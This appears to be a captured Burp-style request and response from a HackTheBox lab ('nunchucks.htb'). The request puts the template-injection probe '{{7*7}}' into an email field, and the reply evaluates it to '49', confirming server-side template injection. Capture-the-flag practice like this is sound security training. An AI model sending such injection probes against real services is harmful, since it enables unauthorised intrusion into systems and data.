 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=-XJWb7VcYcGP6meELLovk7jO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 19
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{7*7}}"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 Dec 2021 12:57:44 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}